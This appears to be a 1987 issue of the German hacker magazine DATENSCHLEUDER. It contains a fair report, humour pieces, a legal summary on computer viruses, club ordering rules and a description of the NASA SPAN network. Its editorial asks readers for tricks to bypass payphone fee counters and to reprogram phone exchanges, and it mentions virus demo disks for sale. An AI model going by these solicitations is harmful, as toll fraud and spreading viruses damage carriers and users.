Schön war die CD-I Anwendung, die in Ansätzen bei Hitachi zu sehen war. CD-I steht für Compact Disk Interactiv. Das bedeutet, daß von dieser CD-I nicht nur Daten sondern auch Ton, Bild und/oder Film geliefert wird. Hitachi zeigt eine Demonstrations CD-ROM einer amerikanischen Enzyklopädie, die schon sehr nahe an dieses Ziel herankam. Man sucht nach einem bestimmten Stichwort, der Text wird angezeigt, farbige unterlegt sind die Stichworte zu dem weitere Informationen abrufbar. Zudem sind bei vielen Einträgen Bilder und Ton abrufbar. So z.B. ist unter dem Stichwort "Bach" eine Lebens- und Werkbeschreibung abrufbar, die Abbildung einer Partitur sowie ein dazu passender Ton-Ausschnitt. Bei Schlachten wird dann ein Bild mit dem Schlachtverlauf und einer passenden Schlachtmusik geliefert. Noch weiter gehts unter dem Stichwort DNA: Etwa ein Viertel des Screens wird von einem um sich selbst rotierenden DNA-Molekül-Ausschnittmodell eingenommen. Die Audio-Branche hat dieses neue Spielzeug auch schon für sich entdeckt. Noch in diesem Jahr sollen CD-Player auf den Markt kommen, die die neuen Scheiben abspielen können, dann gibts 20 Minuten Musikvideo auf CD.

Insgesamt war die INFOBASE 87 eine lohnende Messe - wenn man sie sich leisten konnte: Der Eintritt von 50 DM für alle Tage war sicherlich nicht der entscheidende Punkt, sondern die Beiträge, die für die Symposien usw. gezahlt werden mußten, wollte man an ihnen teilnehmen (z.B. 390 DM für eine Tagung). Die aber waren das eigentlich interessante. Dort lernte man die Leute kennen, dort wurden Informationen und Erfahrungen gleich gebündelt und durchaus kritisch weitergegeben.

Das eigentliche Messegeschehen war mehr eine Ergänzung zu den anderen Veranstaltungen. Dort wurden Einzelgespräche geführt, kamen Anwender mit Spezialproblemen zu den Datenbankanbietern. Es wurden sicherlich bei vielen die notwendigen Erklärungsgespräche geführt. Andererseits mußte sich z.B. ein JURIS-Boss

auf dem Juristensymposium gegen Kritik vom Podium und aus dem Zuhörerkreis wehren. Auf der ONLINE-Tagung wurde hart diskutiert, u.a. auch über Kids, die leider von einem Zuhörer als "Feinde" dargestellt wurden, daß sie die Statistik verfälschten, wenn sie Datenbankenabfragen starteten, die keinen wirtschaftlichen Recherchegrund haben. Andererseits gab es vom Auditorium durchaus Zustimmung zu der Aufgabe, gerade die Kids und Freaks als Kunden von morgen heranzuziehen.

Schade, daß sich in vielen Fällen - wie meistens auf solchen Messen - interessante Veranstaltungen überschneiden. Alles kann man nicht sehen und aufnehmen, schon gar nicht in einem solchen Text wiedergeben. Trotzdem hoffe ich, daß der Bericht dem Leser einige Aufschlüsse über die momentane Situation auf dem ONLINE-Markt gegeben hat, und anregt, am Ball zu bleiben.

Andreas Eichler

Historische Fehler

Das dezimale Zahlensystem entstand aus einem unglücklichen Fehler unserer Weisen, die den Daumen irrtümlich für einen Finger hielten, obwohl der Schöpfer es tatsächlich so gemeint hatte, daß jede Hand eine hexadezimale Zahl darstellt.

In der Schule werden uns bezugslose Betrachtungsweisen aufgezwängt, wobei die Tatsache völlig außer acht gelassen wird, daß wir, als wir als Kinder mit Bauklötzen spielten, eine natürliche Zuneigung zu Stack-Operationen entwickelt haben. Jedes Kind kann uns triumphierend beweisen, daß nur an der Spitze des Stack ordentliche Operationen möglich sind, während der Zugriff auf den Stapelboden Chaos verursacht.

Die Darstellung der Welt als unendliches Kontinuum von Fließkommazahlen ist eine weitere Zerstörung menschlicher Traditionen. Es hat niemals Schwierigkeiten verursacht, einen Kuchen zwischen drei Kindern zu teilen, bis uns die Mathelehrer eintrichterten, daß jedes Kind ein unendliches Dezimalbruchteil des Kuchen kriegen würde und die Computer anfangen, uns vorzurechnen, daß die Summe dieser drei Kuchenstücke nicht den ganzen Kuchen geben würde.

Anstatt sich mit der Lösung wirklicher Probleme zu beschäftigen, ist der menschliche Mathematiker besessen von der Idee, irrationale Zahlen zu berechnen, zum Beispiel die Zahl Pi. Für die alten Hebräer reichte es völlig aus, Pi gleich drei zu setzen, um den Zweiten Tempel zu bauen, und wenn man den rationalen Bruch $355/113$ benutzt, kann man Moskau auf drei Meter genau lokalisieren.

Die Tatsache, daß der Computer die Welt als Menge einzelner endlicher Ganzzahlen sieht, stellt eine ständige Ursache für die Schwierigkeiten der Menschen dar. Sie reden von Rundungsfehlern und können nicht verstehen, warum der IBM 4341 mit Taylor-Erweiterung und doppeltgenauer Arithmetik den Sinus von 2910 mit 49902.58337544370990 errechnet, wenn das eigentliche Ergebnis 0.5 lauten müßte.

Aus: Israel Urieli, 'REPTIL - promoting dialog between humanoid and computer', The Journal of Forth Application and Research, VOL.4/No.2 Deutsche Übersetzung: R.Schutzki. Übernommen aus CLINCH.

IFA Sysoptreffen

Zur Internationalen Funkausstellung in Berlin findet ein internationales Sysoptreffen statt. Zwei Tage, vom 29.08. bis 30.08.87, treffen sich Mailboxbetreiber zum Informationsaustausch. DerIPN(Verein von Sysops), CCC, CAC und BHP, gestalten unter anderem das zweitägige Informations- und Tagungsprogramm. Veranstaltungsort ist der Mehringhof in Berlin.

Samstag, 28.08. ab 15 Uhr: Vorstellung von IPN, Referate über diverse Netzkonzepte, ab 21 Uhr: Internationale Hackerfete.

Sonntag, 30.08. ab 10 Uhr: Technische und rechtliche Beiträge (Fernmelderecht, Presserecht u.a.), weitere Mailboxkonzepte, Diskussionen bis 16 Uhr.

Dienstag, 01.09. um 16 Uhr: Hackertreff am Poststand. Klönschnack und Diskussionen mit Vertretern des Gelben Riesen.

Anmeldung bei: IPN - H.Nopper, Brusendorfer Str. 20, D-1000 Berlin 44

Bitte gebt an mit wieviel Personen ihr kommt und wieviel Schlafplätze wann gebraucht werden!

Real Programmers don't use PASCAL - Teil II

Wo lebt der typische Richtige Programmierer? Was für eine Art von Programmen sind solcher talentierter Individuen würdig? Man kann sicher sein, daß sich kein Richtiger Programmierer totschreibt an einem Programm für Konto-Außenstände in COBOL, oder einem Maillist-Sortierprogramm für das 'People'-Magazin. Ein Richtiger Programmierer braucht Arbeiten von erderschütternder Wichtigkeit.

Richtige Programmierer arbeiten für das Los Alamos National Laboratory und schreiben Atombomben-Simulationen, die auf Cray 1-Supercomputern laufen. Sie arbeiten auch für die National Security Agency und decodieren russische Funksprüche.

Es war eine großartige Belohnung für die Anstrengungen tausender Richtiger Programmierer bei der NASA, daß unsere Jungs vor den Kosmonauten auf den Mond und wieder zurück gekommen sind. Die Computer im Space Shuttle sind von Richtigen Programmierern programmiert, und diese wahren Profis sind auch bei Boeing an der Arbeit, um Steuerungssysteme für Cruise Missiles zu entwerfen.

Einige der ehrfurchtgebietendsten Richtigen Programmierer arbeiten im Jet Propulsion Laboratory in Kalifornien. Viele von ihnen kennen das gesamte Betriebssystem der Pioneer- und Voyager-Sonden wie ihre Westentasche. Mit einer Kombination von großen, in der Bodenstation verfügbaren FORTRAN-Programmen und kleinen, in den Rechnern der Sonden untergebrachten Assembler-Programmen können sie unglaubliche Kunststücke an Navigation und Improvisation vollbringen - wie etwa nach sechs Jahren im All zehn Kilometer große 'Fenster' am Saturn zu treffen, oder beschädigte Sensor-Plattformen, Funkgeräte oder Batterien zu reparieren oder zu überbrücken. Einer der Richtigen Programmierer brachte es fertig, ein Bildverarbeitungsprogramm in einige hundert Bytes unbenutzten Speichers in einer der Voyager-Sonden zu quetschen, das anschließend einen neuen Jupitermond suchte, lokalisierte und fotografierte.

Ein Plan für die Galileo-Sonde geht dahin, auf dem Weg zum Jupiter eine Gravitations-Ablenkung hinterdem Mars zu benutzen. Diese Route verläuft, +/-3 Kilometer, 80 Kilometer über der Marsoberfläche. Kein Mensch wird sich für diese Art von Navigation einem Pascal-Programm oder -Programmierer anvertrauen.

Viele der Richtigen Programmierer arbeiten für das U.S. Gouvernement, vor allem für das Verteidigungsministerium. Das ist so, wie es sein soll. Vor kurzem hat sich eine schwarze

Wolke am Horizont der Richtigen Programmierer zusammengeballt. Es scheint, daß ein paar höhergestellte Müslifresser im Verteidigungsministerium entschieden haben, daß alle Verteidigungsprogramme in einer großen vereinheitlichten Sprache namens Ada geschrieben werden sollen. Für eine Weile schien es, als ob Ada ausersehen worden wäre, sämtliche Regeln des Richtigen Programmierens wichtig zu machen. Es ist eine Sprache mit Struktur, Datentypen, Großschreibung und Semikolons. Kurz gesagt, wie geschaffen, die Kreativität des typischen Richtigen Programmierers zu verkrüppeln. Glücklicherweise hat die Sprache, derer sich das Department of Defense angenommen hat, genügend interessante Features um sie annehmbar zu machen - sie ist unglaublich komplex, beinhaltet Methoden, um Schweinereien mit dem Betriebssystem anzustellen und Speicher nachträglich einzurichten, und Edgar Dijkstra mag sie nicht. Dijkstra, wie man wissen muß, verfaßte 'GOTOs Considered Hannful', ein Meilenstein der Programmiermethoden, auf die Pascal-Programmierer und Müslifresser abfahren. Nebenbei, ein Richtiger Programmierer kann FORTRAN-Programme in jeder Sprache schreiben.

Der Richtige Programmierer kann einen Kompromiß mit seinen Prinzipien eingehen und an geringfügig trivialeren Dingen als der Zerstörung des Lebens arbeiten, vorausgesetzt, dabei ist genug Geld zu holen. Es gibt einige Richtige Programmierer, die beispielsweise bei Atari Videospiele programmieren. Aber sie spielen die Spiele nicht. Ein Richtiger Programmierer weiß, wie man die Maschine zu jeder Zeit schlagen kann, und daß darin keine Herausforderung steckt. Jeder, der bei LucasFilm arbeitet, ist ein Richtiger Programmierer, denn es wäre verrückt, das Geld von 50 Millionen Star Wars-Fans sinnlos zu verplempern. Der Anteil von Richtigen Programmierern in der Computergraphik ist etwas niedriger als die Norm, großteils weil noch niemand herausgefunden hat, wofür Computergraphik nützlich sein könnte. Andererseits ist die ganze Computergraphik in FORTRAN gemacht, sodaß es Leute gibt, die Graphik machen nur um dem COBOL-Programmieren aus dem Weg zu gehen.

Im allgemeinen spielt der Richtige Programmierer auf die selbe Weise wie er arbeitet - mit Computern. Es amüsiert ihn unausgesetzt, daß sein Auftraggeber ihn für das bezahlt, was er ohnehin zu seinem Vergnügen tun würde, obgleich er es natürlich sorgfältig vermeidet, seine Auffassung laut zu äußern. Gelegentlich geht der Richtige Programmierer aus dem Büro, um ein wenig frische Luft zu sich zu nehmen, oder ein oder zwei Bier. Hier ein paar Tips, um Richtige Programmierer außerhalb eines Rechenzentrums zu erkennen:

- Auf Parties sind die Richtigen Programmierer diejenigen in der Ecke, die über Betriebssystemsicherheit plaudern, und wie man sie umgehen kann;
- Bei einem Fußballmatch ist der Richtige Programmierer derjenige, welcher den Spielverlauf mit seiner Simulation, gedruckt auf grünweissem Endlospapier, vergleicht;
- Am Strand ist der Richtige Programmierer der, der Flowcharts in den Sand zeichnet;
- Ein Richtiger Programmierer geht in eine Discothek, um sich die Lightshow anzusehen;

- Bei einem Begräbnis ist der Richtige Programmierer derjenige, der sagt: "Armer George. Und er hatte die Sortieroutine kurz vor der Vollendung.";
- In einem Lebensmittelgeschäft ist der Richtige Programmierer derjenige, der darauf besteht, seine Dosen selbst an dem Barcode-Scanner vorbeizuschieben, weil er nicht daran glaubt, daß Lochkartentippsen es die ersten Male richtig machen.

Fortsetzung folgt...

VirJus - Rechtliche Aspekte von Computerviren

Computerviren sind heute ein heiß diskutiertes Thema. Sie waren Zentralthema auf dem CCC '86, dessen Dokumentation von Steffen Wernery in der DATENSCHLEUDER 18 abgedruckt wurde. Wegen ihrer zunehmenden Brisanz sind Computerviren aber auch ein beliebtes Thema sowohl der Computerfachpresse wie auch der allgemeinen Presse geworden. Hierbei geht es fast immer ausschliesslich, oder doch ganz überwiegend, um die rein technischen Fragen der Computerviren. Fragen wie: Was ist ein Virus, wie wird er programmiert, wie wird er angewendet, und, nicht zuletzt natürlich, wie kann man sich vor Computerviren schützen.

Die Frage, welche rechtlichen Konsequenzen sich aus Programmierung, Anwendung etc. von Viren ergeben kann, wird weitgehend unbeachtet gelassen oder nur kurz und unvollständig am Rande behandelt. Dies ist der Grund, warum ich eine Studie über die rechtlichen Aspekte von Computerviren verfaßt und, anlässlich des CCC-Virenforums Ostern '87 im Brett Virenforum von CLINCH, veröffentlicht habe. Da nicht jeder die Möglichkeit hat, sich dort den Text per download herauszuziehen, ein Abdruck des Textes bei einer Länge von knapp 60 kB den Umfang der vorliegenden DATENSCHLEUDER aber gesprengt hätte, ist es vorgesehen, die Studie in der voraussichtlich im Herbst erscheinenden HACKERBIBEL, Teil 2, abzudrucken.

Wegen des großen Interesses, gerade unter den Programmierern von Virusprogrammen, aber schon hier die wichtigsten Ergebnisse in stark gekürzter Fassung:

1. Entwicklung von Virusprogrammen.

Die Entwicklung und Programmierung von Virusprogrammen als solche ist grundsätzlich rechtlich unbenklich.

2. Einsatz von Virusprogrammen

Viren nisten sich in noch unverseuchte Programme ein. Ein bisher unverseuchtes Programm, das von einem Virus befallen wird, wird daher durch den Virusbefall verändert, selbst wenn das Programm weiterhin fehlerfrei läuft und auch ein sonstiger Schaden nicht eintritt oder feststellbar ist. Die Veränderung von fremden Daten (und Programme sind natürlich auch Daten!) ohne Einwilligung des Berechtigten reicht aber für

den Tatbestand des 303a StGB (Datenveränderung) aus, soweit die Tat vorsätzlich erfolgte. Die Datenveränderung nach 303a StGB kann mit bis zu 2 Jahren Freiheitsstrafe oder Geldstrafe geahndet werden.

Jedenfalls bei vorsätzlichem Viruseinsatz ist für den entstandenen Schaden Ersatz zu leisten. Hierbei können leicht unüberschaubare Summen zustandekommen, die kein Schädiger zu Lebzeiten mehr vollständig abtragen kann! Soweit die Schädigung nur fahrlässig erfolgte, ist die rechtliche Situation problematisch. Vgl. hierzu den Volltext in CLINCH oder der HACKERBIBEL, Teil 2.

3. Weitergabe von Virusprogrammen

Grundsätzlich spricht nichts dagegen, Virusprogramme im Quellcode oder als lauffähige Version, an Drittweiterer zu geben. Aber Vorsicht! !! Wenn der Abnehmer des Virusprogramms das Programm in strafbarer Weise einsetzt, kann sich auch der Programmierer strafbar machen. Z.B. nämlich wegen Anstiftung dann, wenn er (möglicherweise nur in versteckter Form) dem Abnehmer den Vorschlag gemacht hat, das Programm in strafbarer Weise einzusetzen. Oder wegen Beihilfe, wenn der Programmierer Anhaltspunkte dafür hatte, daß der Abnehmer des Programms dies zu einer Straftat einsetzen würde.

In diesen Fällen würde der Programmierer auch zivilrechtlich für den entstandenen Schaden (mit)haften. Und zwar in voller Höhe!

4. Veröffentlichung von Virusprogrammen

Auch die Veröffentlichung von Virusprogrammen, z.B. in Mailboxen oder Zeitschriften, ist ebenfalls grundsätzlich unbedenklich möglich. Aber auch hier ist dennoch Vorsicht geboten! Wenn mit der Veröffentlichung die (evtl. nur versteckte) Aufforderung verbunden wird, den Virus in strafbarer Weise einzusetzen, kommt eine Strafbarkeit wegen öffentlicher Aufforderung zu Straftaten (111 StGB) in Betracht. Dies hätte auch zur Folge, daß zivilrechtlich für einen entstandenen Schaden mitgehaftet würde. Weiter kommt unter bestimmten Umständen eine Haftung auf Schadensersatz auch dann in Betracht, wenn der Empfänger des Virusprogramms sich aufgrund unterbliebener oder unzureichender Aufklärung, durch unsachgemäße Handhabung des Virusprogramms, selbst schädigt.

Ich empfehle daher bei einer Veröffentlichung von Virusprogrammen folgende Vorsichtsmaßnahmen unbedingt zu beachten:

a) Alles vermeiden, was darauf hindeuten könnte, daß in der Veröffentlichung des Programms eine Aufforderung zu dessen strafbarem Einsatz liegt.

b) Unbedingt deutlich und unmißverständlich auf die Gefährlichkeit des Programms

hinweisen und mitteilen, wie der Anwender mit dem Programm umzugehen hat, um eine Selbstschädigung oder Schädigung Dritter zu vermeiden.

St. Ackermann

Geld per Fingerabdruck

Berichtete die Hamburger Morgenpost (30.5.87) davon, daß es nun endlich einen EC-Karten-Notruf in Frankfurt gibt (069/747700; Bank, BLZ, Konto-Nr_ Kartennummer und Verfalldatum müssen genannt werden), so ist man in Amerika schon weiter. Dort wird ein Gerät produziert, das erst nach positivem Fingerabdruck-Vergleich Geld rausrückt. Der Kunde steckt einen Finger in den Geldautomaten, dieser schickt das Abdruckbild an die Zentrale und bekommt Antwort.

Grummel - Denkvorgänge made in Germany

Anlass zum Schreiben dieses Artikel war für mich die Situation an einer Ampel.

Die Ampel verwaltete gerade noch ca. 1.50 m Fußgängerweg. Das ist in Anbetracht der Tatsache, daß da eine Baustelle war, nichts wunderliches. Nachdenklich gemacht haben mich erst jene Leute, die 2 Minuten warten, bis sie die 2 Schritte mit offizieller Genehmigung (=grün) zurücklegen. Das Denken wird also der Ampel überlassen (künstliche Intelligenz?).

Die Ursachen für solche Alltagskrankheiten im 20ten Jahrhundert sind nicht zuletzt in der Taktik des Staatsapparates Indula zu sehen. Die Werbung zur Volkszählung beispielsweise suggeriert, daß man sich auf die Regierung, ihre Gesetzgebungen und Beschlüsse verlassen und sein Hirn beruhigt an der Garderobe abgeben kann könne. Denken tun die Profis "da oben".

Diese Grenze zwischen "denen da oben" und "uns da unten" wird durch die Art und Weise stark gefördert, in der die Medien Wirklichkeit erzeugen. Siehe unter anderem die Berichterstattung über das englische Königshaus (Bla, Dröhn), oder nicht zuletzt das künstliche Hoch"spielen" des sportlichen Bereiches. Es gibt ja wirklich nichts wichtigeres auf Erden als Tennis, vor allem, wenn man sich in einer besonders sozialen Gesellschaft befindet, die über zwei Millionen Arbeitslose zu verbuchen hat und die Automation (siehe Ampel) weiterhin stark fördert (so daß praktisch jeder ebenfalls morgen auf der Straße stehen könnte).

Der ungeschriebene Regierungsgrundsatz "alle sind gleich, nur manche sind gleicher", wird inzwischen ganz selbstverständlich akzeptiert. Es ist einfach eine Selbstverständlichkeit geworden, daß jemand, der auf einer Demo in eine Polizeikontrolle gerät, anders behandelt wird, als einer, der sich in der Nähe eines gerade stattgefundenen Bankraubs befindet.

In diesem Sinne stellt Hacken (für mich) geistiges Überlebenstraining dar; außerdem das sinnvolle Nutzen neuer Technologien. Wie war das noch: Verzeih ihnen, denn sie wissen nicht, was sie tun... Wohl eher: *You are what you do, you are what you think, help yourself!*

Andy

Von Menschen und Mäusen

Bestellunwesen und andere Kleinigkeiten

Zunächst eine allgemeine Bemerkung zur Situation: Es scheint landauf, landab die Meinung vorzuherrschen, hier im Norden der Republik säße eine Hundertschaft hauptamtlicher Chaoten, die rund um die Uhr in der Schwenckestrasse 85 hocken und nur darauf warten, daß endlich mal eine Bestellung hereinkommt, die dann binnen weniger Picosekunden erledigt wird. Hier liegt offenkundig eine Verwechslung mit einem ebenfalls in der frohen und Hansestadt ansässigen Versandunternehmen ('Chaos ? - Find ich gut...') vor. Das Gegenteil ist der Fall, wie wir zu unserem Leidwesen immer wieder feststellen müssen.

Bestellungen, die per Post, per Blödeltext oder telefonisch eingehen, gibt es reichlich. Woran es uns fehlt, sind Leute, die das auch zügig bearbeiten können. Wir haben außer dem CCC noch jeder einen Brotberuf, der uns schonmal acht Stunden von der Postbearbeitung abhält, ab und zu wollen wir ein wenig ausruhen ("catch some sleep between two compiles..."), und auch mal Zeit für uns selbst haben. Übrig bleibt ein Häuflein von vier Leuten, die versuchen, alles in Gang zu halten und ihr Bestes zu geben. Oft genug kommt es vor, daß eine offene Rechnung aus eigener Tasche bezahlt wird, ohne einen Gedanken daran, das ganze später wieder einzufordern. Die chaotische Datenverarbeitung findet derzeit auf dem privaten PC eines Mitglieds statt, da uns die Mäuse für einen Verwaltungsrechner fehlen und wir, im Gegensatz zur verbreiteten Legende, auch nicht über ausreichende Kontakte zur spendierfreudigen Industrie verfügen.

Daraus entstehen Sachzwänge, die uns veranlassen, nach bestimmten Spielregeln vorzugehen, damit möglichst viel Leute möglichst wenig Arbeit haben. Diese Spielregeln werden nur leider allzuerne vergessen, obwohl wir sie immer wieder bekanntgeben. Hier nochmal Auszüge aus den Chaos-Regeln, dero gütigster Gewogenheit des p.t. Publicum zur geflissentlichen Beachtung submisst anheimgestellt:

Datenschleuder - Abos:

Die Abos gelten für jeweils acht Ausgaben, weil wir nicht garantieren können, innerhalb eines Jahres eine bestimmte Anzahl von Ausgaben zu produzieren. Das hat sich soweit auch bewährt und bisher ist noch niemand zu kurz gekommen; eher im Gegenteil.

Auf dem Aufkleber, der sich auf der Rückseite der DS befindet, ist eine Nummer, die

einerseits uns hilf, den Abonnenten in der Datei wiederzufinden. Andererseits hat die Nummer auch für den Abonnenten einen geistigen Nährwert: Die letzte Zahlengruppe gibt an, bis zu welcher Ausgabe das Abo noch besteht. Dabei sind alle Zahlungen berücksichtigt, die uns bis zum Druck der Aufkleber am Versandtag erreicht haben.

Wer die letzte Ausgabe seines Abos zugeschickt kriegt, erhält kurz darauf nochmal Post von uns, in der wir darauf hinweisen, daß das Abo abläuft. Wer dann immer noch der Meinung ist, er muß nicht mit weiterer Kohle rüberriesen, wird automatisch aus der Datei gelöscht, wenn die nächste DS zum Versand ansteht. Das sind ungefähr sechs Wochen nach Erhalt der Mahnung, Wir können uns den üblichen Weg nicht leisten, der so aussieht, daß das Abo fortgeführt wird, und die Kohle über Mahnverfahren reinkommt. Wir halten unsere Methode eh für fairer.

Mitgliedschaft im CCC:

Wir tragen Euch erst dann in die Liste ein, wenn die Aufnahmegebühr und der Beitrag für mindestens ein Vierteljahr entrichtet ist. Wir verschicken im allgemeinen keine Bestätigung der Mitgliedschaft. Die erfolgte Eintragung erkennt ihr am Aufkleber Eurer DS: Wenn da als letzte Zahl 999 steht, bekommt ihr das Ding im Rahmen der Mitgliedschaft oder eines Austauschabos. Wir gehen davon aus, daß unsere Mitglieder an ihrem Wohnort selbst aktiv werden und stehen persönlich und telefonisch gerne zur Verfügung, wenns um chaotische Veranstaltungen geht. Schriftlich wäre das alles zuviel Aufwand.

Mailboxnutzung:

Wenn auf dem Bestellfetzen ein Benutzername und ein Passwort genannt ist und die Verwaltungsgebühr für die Eintragung bezahlt ist, wird der Teilnehmer in der IFX1 oder CLINCH, je nach Wunsch, eingetragen. Es erfolgt keine weitere Rückmeldung über den Eintrag in die Box. Probiert halt, ob der Account steht oder nicht. Bei Infex läuft der Zähler ab Eintragung ins System, bei CLINCH wird ab Zahlung der Monatsgebühren gerechnet. Infex rechnen wir über den CCC ab, CLINCH rechnet der Betreiber (also auch wieder ich) direkt ab. Für Zweifelsfälle hat der Herr Reis das Telefon erfunden...

Sonstige Bestellungen:

Volkszählungsdemos gibts von uns nicht mehr, mangels Autorisierung. Wer noch 'ne Bestellung offenhat und glaubhaft machen kann (Belege), daß wir trotzdem kassiert haben, kriegt seine Kohle postwendend wieder.

Die Virendemos werden Zug um Zug ausgeliefert, sobald die Disks kopiert sind. Wir haben schlicht und ergreifend nicht mit derart vielen Bestellungen gerechnet. So habet bitte Geduld ächz.

Generell gilt: Lieferzeiten von 'nem Vierteljahr sind bei uns leider keine Seltenheit. Aber bisher hat noch jeder das gekriegt, was wir liefern können, bzw. es gibt das Geld zurück. Auf Mahnungen und Drohungen mit dem Anwalt reagieren wir sauer. Es gibt mittlerweile Überlegungen, eine schwarze Liste von Leuten zu führen, mit denen wir nichts zu tun haben wollen. Dazu gehören die notorischen Einschreiber und ähnlich nervtötende Spezies, weil wir einfach nicht dauernd zur Post rennen wollen, um irgendeinen Schmachtfetzen abzuholen, der eh irrelevant ist. Sowas ignorieren wir nach dem biblischen Motto 'Auge um Auge...'. Wir verschicken schließlich auch keine Einschreiben.

Achja, Schecks: Wir reichen Schecks in dem Augenblick zur Gutschrift ein, wo wir mehr als die Hälfte der Bestellung erledigt haben. Beispiel: Jemand wird Mitglied, bestellt die Virendisk und legt einen Scheck über 165.00 DM bei. Wir tragen ihn in die Mitgliederliste ein und er kriegt ab sofort die DS mit der 999 im Aufkleber. Die Virendisk kriegt er wahrscheinlich erst in zwei Monaten, die aktuelle DS etwas früher. Wenn wir jetzt warten würden, bis er sowohl die Disk, als auch die erste DS gekriegt hat, wäre der Scheck wahrscheinlich gar nicht mehr einziehbar. Folglich ziehen wir ihn in dem Augenblick ein, in dem die Daten in der Mitgliederdatei gelandet sind.

Reklamationen:

Es bleibt nicht aus, daß mal etwas bei uns unter den Tisch fällt. Das sollte aber für den Chaos-Kunden kein Grund sein, gleich mit Anwaltsdrohungen um sich zu werfen. Wir halten uns für ziemlich fair, was das Erledigen von Bestellungen angeht, und erwarten dafür ein Mindestmaß an Toleranz von den Bestellern. Zu kurz gekommen ist noch niemand, auch wenns mal etwas dauert. Ein kurzer Anruf in der Geschäftsstelle bewirkt oft mehr als mancher Drohbrief. Mögliche Anlaufstellen für Reklamationen sind:

- Telefonisch: 040-4903757 (der Anschluß ist aber nicht kontinuierlich besetzt).
- Blödeltext: 040-4903757-0008 bei Äbofragen/Mailboxnutzung, sonst über normale Mitteilungsseite an das Servicecenter.
- Mailbox: GeoNet: GEO1:CHAOS-TEAM oder IFX1:CLINCH. CLINCH:SYSOP.

Wichtig ist, daß angegeben wird, was wann bestellt wurde und was davon eventuell schon geliefert wurde.

Editorial (DS 22)

Lieber DATENSCHLEUDER Leser,

in den letzten Monaten hat sich nicht nur das Gesicht, sondern auch der inhaltliche Schwerpunkt der DATENSCHLEUDER verändert. Während in den ersten Ausgaben vorwiegend Tricks, Kniffe und kleine Hilfestellungen im technischen Alltag verbreitet wurden, lag der Schwerpunkt in den letzten Ausgaben mehr auf allgemeinen Betrachtungen zur Informationsgesellschaft, deren Erscheinungen und Folgen. Diese etwas einseitige Gewichtung wird nicht nur von Lesern kritisiert, sie liegt auch der Redaktion im Magen.

Die erste Generation der Datenreisenden rückt dem gesetzteren Alter näher, Arbeit und Beruf nehmen den ersten Platz ein. Die Zeit für aufwendige Hack's wird rarer. Das Hacken als solches verliert an Stellenwert. Interessanter werden inhaltliche und auch politische Auseinandersetzungen mit den Entwicklungen zur Informationsgesellschaft. Andererseits fehlt Teilen der zweiten Hackergeneration oft die gewisse Ernsthaftigkeit. Das führt unter anderem auch zu geringen Rückflüssen aus unserem Leserkreis. Unser Ziel war es eigentlich nicht, FastFood-Informationen (fressen und vergessen) zu verbreiten.

Die meisten Artikel der DATENSCHLEUDER werden von einem kleinen Kreis von älteren Mitarbeitern geschrieben. Zwar erreichen uns ab und zu Hinweise, die sich zu einem Artikel aufbereiten lassen, insgesamt gehen aber viel zu selten verwertbare Beiträge aus der Leserschaft ein. *Wir rufen hiermit dazu auf, die DATENSCHLEUDER durch Beiträge und Informationen zu unterstützen. Dies gilt ebenso für den zum Herbst geplanten zweiten Teil der Hackerbibel.* Knete haben wir natürlich nicht, aber u.a. die wiederholte Namensnennung des Autors im Impressum ermöglicht so manchen preiswerten Messebesuch als Journalist, welcher wiederum neue Erkenntnisse und Kontakte vermittelt.

Mit einer Geschichte über das Telefonnetz in Kairo und einer Anleitung zur Benutzung ägyptischer Telefonzellen beginnen wir in diesem Heft eine Reihe unter dem Titel *Die Wahrheit über das Globale Dorf*. Im nächsten Heft gibt's einen Bericht über ein Telecommunication Trainings Center in Nepal. Auch für diese Reihe würden wir uns freuen über Material, das uns aus der wertigen Leserschaft erreicht. Denn: "These are the days of lasers in the jungle" (Paul Simon).

Für eine der nächsten Ausgaben bereiten wir außerdem einen ausführlichen Bericht über alle uns bekannten Tricks rund ums Telefon vor. In dieser Sache bitten wir um Berichte

und Informationen über alle bekannten Tricks und Kniffe, sei es das Umprogrammieren von Nebenstellenanlagen zur Anrufweitschaltung oder das Umgehen der Gebührenzähler in Telefonzellen. Wir werden (im Rahmen der gesetzlichen Möglichkeiten) das Material aufbereiten.

Wir wollen auch weiterhin versuchen, mit der DATENSCHLEUDER ein offenes und ein wenig subversives Organ zu betreiben. Ohne eine Unterstützung durch unsere (auch jüngeren) Leser ist das kaum zu leisten.

Steffen

Alles retour

Datex-P20F ab August wieder preiswerter

Nun ist es amtlich: Wie das BPM mitteilt, wird zum 1. August wieder der alte Leistungsumfang beim Zugang zu Datex-P20F und zur Telebox angeboten. Die Post gibt als Grund technische Schwierigkeiten mit der neuen Netzstruktur an. Verkennen tun die Herren in Bonn und Darmstadt immer noch, daß der zum April geänderte Zugang und die damit verbundene Kostenstruktur eigentlicher Auslöser für den Rückgang der Nutzungszeiten in diesem Dienst sind. Der jetzt wieder preiswerte Zugang ist jedoch nur eine vorübergehende Erscheinung. Sobald die Post ihre Technik im Griff hat, wird alles wieder geändert und damit auch teurer. Bleibt zu wünschen, daß die Herren niemals fertig werden.

LS 23

Networking

Das *Space Physics Analysis Network*, kurz SPAN genannt, wächst exponentiell über den Kurs des letzten Jahres hinaus. Während dieser Periode verdreifachte sich die Anzahl der Netzwerkkreise (network areas). Die Zahl der über SPAN erreichbaren Computer stieg auf über 1.600 VAX-SuperMiniSysteme.

Die Vielfalt der Netzwerkteilnehmer erforderte in letzter Zeit die Einrichtung einer Koordinations- und Informationszentrale. Das *SPAN Network Information Center* (SPAN-NIC), geleitet vom (US) National Space Science Data Center, übernahm die Aufgabe des Netzwerk Managements. Das SPANNIC verfügt über eine Datenbank zur Pflege und Verwaltung des SPAN-WAN (Wide Area Network). Die Datenbank ist auch für User erreichbar, denen ein Zugang zum SPAN-DECNET fehlt, denn es besteht eine Schnittstelle zum TELENET (X.25), dem NASA Packet Switched System (NPSS) und dem ARPANET.

SPAN bietet seinen Usern ebenfalls Schnittstellen zu anderen DECNET-LAN's (Local Area Networks), unter anderem HEPET, TEXNET und INFNET. Zusammen ergibt sich in der westlichen Welt ein Super-Netzwerk mit einem ziemlich gigantischen Potential an Forschung und Wissenschaft.

Die Struktur des SPAN der Vereinigten Staaten basiert auf den Verbindungen einer Vier-Sterne-Topologie. Jeder Stern des Netzes besitzt als seinen Kern einen sogenannten *Router* bzw. Knotenrechner. Router im SPAN sind das GSFC, MSFC, Jet Propulsion Lab (JPL) und das Johnson Space Center (JSC). Alle Router kommunizieren über 56 Kbaud Standleitungen miteinander, sowie mit 9600 Baud, der niedrigsten Geschwindigkeit im DECNET, zu den Nebenrechnern.

